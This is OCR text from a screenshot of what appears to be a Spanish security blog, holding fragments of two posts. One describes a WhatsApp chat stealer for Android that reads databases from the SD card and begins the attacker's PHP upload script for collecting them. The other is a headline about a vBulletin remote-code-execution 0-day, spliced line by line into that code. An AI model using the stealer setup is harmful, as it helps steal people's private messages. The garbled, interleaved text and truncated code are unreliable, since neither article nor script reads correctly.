
released. The RevD. Fr...
¿Es posible subir y leer los chats de Whatsapp de un smartphone
desde otra aplicación de Android? Por supuesto que sí. Sólo
necesitamos que la aplicación maliciosa haya sido instalada
aceptando los permisos para leer la tarjeta SD del dispositivo
(android.permission.READ_EXTERNAL_STORAGE). Hace unos
meses se publicó en algunos foros una guía paso a paso para
montar nuestro propio Whatsapp Stealer y ahora Bas Bosschert
ha publicado una PoC con unas pocas modificaciones. Para
empezar con la prueba de concepto ( y ojo que digo PoC que nos
conocemos ;) ) tenemos que publicar en nuestro webserver un php
para subir las bases de datos de Whatsapp: <?php // Upload script
to upload Whatsapp database // This script is for testing purposes
only. $uploaddir = "/tmp/whatsapp/"; if ($_FILES["file"]["error"]
Publican 0-day de vBulletin que permite la ejecución remota de
> 0) { echo "Error: " . $_FILES["file"]["error"] . "<br>"; } else {
código y sin autenticación
echo "Upload: " ....
Hace tan sólo unas horas un usuario anónimo publicaba en Full
Disclosure un 0-day que permite la ejecución remota de código
(RCE) en vBulletin y que afecta desde la versión 5.0.0 hasta la